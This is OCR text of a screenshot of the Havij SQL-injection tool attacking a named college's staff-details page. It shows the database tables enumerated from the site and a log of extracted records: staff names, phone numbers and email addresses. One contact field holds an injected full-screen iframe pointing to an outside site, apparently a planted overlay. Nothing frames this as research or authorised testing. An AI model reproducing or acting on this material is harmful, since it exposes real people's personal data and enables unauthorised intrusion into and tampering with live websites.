 Havij
Target: http://gfcollege.in/staff-details.php?staff_id=22
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
autonomous_bodies
cc_members
college_infrastructure
committe_convenors
contact
contact_list
table_id
name
contact
contact1
email
status
login_id
d_sequence
course
course_department
couse_subjects
contact email
<iframe src="https:/ <iframe src="https://hedefsite.com" style="position:fixed; top:0px; left:0px; botto...
+31-3131313131 Dr. Mohammad Tariq - Principal :
919415070287 naeemuddinsiddiqui@gmail.com
9415489123 gfcoff@gmail.com
valeska.com.tr carlon@valeska.com.tr
05842-222383 Mr. Syed Anees Ahmad - Associate Professor(Library)
9236050735 gfcoff@gmail.com
+918887155805 Telegram link : @tasleemkhangfc
Use Group_Concat (MySQL Only) All in one request Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: contact=+31-3131313131
Data Found: email=Dr. Mohammad Tariq - Principal :
Data Found: contact=919415070287
Data Found: email=naeemuddinsiddiqui@gmail.com
Data Found: contact=9415489123
Data Found: email=gfcoff@gmail.com
Data Found: contact=valeska.com.tr
Data Found: email=carlon@valeska.com.tr
Data Found: contact=05842-222383
Data Found: email=Mr. Syed Anees Ahmad - Associate Professor(Library)
Data Found: contact=9236050735
Data Found: email=gfcoff@gmail.com
Data Found: contact=+918887155805
Data Found: email=Telegram link : @tasleemkhangfc
2 USD/INR
+0.62%
Search
15
ENG
IN
13:34
14-06-2025